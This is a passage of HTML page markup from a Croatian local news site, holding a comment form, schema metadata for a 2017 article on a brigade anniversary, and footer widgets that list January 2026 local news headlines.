                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar:</label>
                            <div class="td-warning-comment">Unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovdje unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Unijeli ste pogrešnu adresu e-pošte!</div>
                                <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Spremite moje ime, e-poštu i web-lokaciju u ovom pregledniku sljedeći put kada komentarirate.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='4542' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed6142f0df" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Plava vinkovačka"><meta itemprop="url" content="https://vktv.tv/author/boris/"></span><meta itemprop="datePublished" content="2017-05-25T19:44:52+02:00"><meta itemprop="dateModified" content="2017-05-25T19:44:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/"></span><meta itemprop="name" content="VTV d.o.o."></span><meta itemprop="headline" content="Bogat program obilježavanja 26. godišnjice osnutka 109. brigade HV"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_132" class="tdc-zone"><div class="tdc_zone tdi_133  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_133{min-height:0}.tdi_133>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9}</style>
<div class="tdi_132_rand_style td-element-style" ></div><div id="tdi_134" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}@media (min-width:768px){.tdi_135{margin-left:-10px;margin-right:-10px}.tdi_135 .tdc-row-video-background-error,.tdi_135>.vc_column,.tdi_135>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_135{padding-top:50px!important}.tdi_135 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}.tdi_137{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{width:calc(100% - 270px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_137{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_139  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_139{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_139,.tdi_139 .tdc-inner-columns{display:block}.tdi_139 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139>.vc_column_inner,.tdi_139>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141 .vc_column-inner>.wpb_wrapper,.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_142 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_142" >
<style>.td-theme-wrap .tdi_142 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_142 .td-subcat-item a:hover,.td-theme-wrap .tdi_142 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_142 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_142 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_142 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_142 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_142 .td_quote_on_blocks,.td-theme-wrap .tdi_142 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_142 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_142 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_142 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_142 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_142 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_142 .td-read-more a,.td-theme-wrap .tdi_142 .td-weather-information:before,.td-theme-wrap .tdi_142 .td-weather-week:before,.td-theme-wrap .tdi_142 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_142 .td-post-category,.td-theme-wrap .tdi_142 .td-post-category:hover{background-color:#000000}.tdi_142{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vijesti</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_143 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143" >
<style>.tdi_143 .td-image-wrap{padding-bottom:100%}.tdi_143 .entry-thumb{background-position:center 50%}.tdi_143 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_143 .td-image-container,.ie11 .tdi_143 .td-image-container{flex:0 0 auto}.tdi_143 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_143 .td-module-meta-info,.ie11 .tdi_143 .td-module-meta-info{flex:1}body .tdi_143 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_143 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_143 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_143 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_143 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_143 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_143 .td-post-vid-time{display:block}.tdi_143 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_143 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_143 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_143 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_143 .td-read-more{display:none}.tdi_143 .td-author-date{display:inline}.tdi_143 .td-post-author-name{display:none}.tdi_143 .td-post-date,.tdi_143 .td-post-author-name span{display:inline-block}.tdi_143 .entry-review-stars{display:inline-block}.tdi_143 .td-icon-star,.tdi_143 .td-icon-star-empty,.tdi_143 .td-icon-star-half{font-size:15px}.tdi_143 .td-module-comments{display:none}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_143 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_143 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_143 .td-image-container,.ie11 .tdi_143 .td-image-container{flex:0 0 auto}.tdi_143 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_143 .td-module-container:before{bottom:-10px}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-image-container{display:none}.tdi_143 .td-module-meta-info{padding:0px}.tdi_143 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_143 .td-module-container:before{bottom:-8px}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .entry-title{font-size:11px!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_143 .td-image-wrap{padding-bottom:75%}.tdi_143 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_143 .td-module-container:before{bottom:-10px}.tdi_143 .td-post-author-name{display:inline-block}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .entry-title{font-size:15px!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","show_cat":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "1";
block_tdi_143.block_type = "td_flex_block_1";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "6027";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "2009";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" class="td-image-wrap " title="Muzej vučedolske kulture organizira online Noć muzeja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/Muzej-vucedolske-kulture-nc-muzeja-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" title="Muzej vučedolske kulture organizira online Noć muzeja">Muzej vučedolske kulture organizira online Noć muzeja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:28:23+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" class="td-image-wrap " title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/PN-29.1.2026-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist">U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:14:55+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" class="td-image-wrap " title="Voda u Soljanima privremeno nije za piće i kuhanje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/11/voda-slavine-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" title="Voda u Soljanima privremeno nije za piće i kuhanje">Voda u Soljanima privremeno nije za piće i kuhanje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:10:38+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_146 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#000000}.tdi_146{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147 .td-image-wrap{padding-bottom:100%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td-author-photo 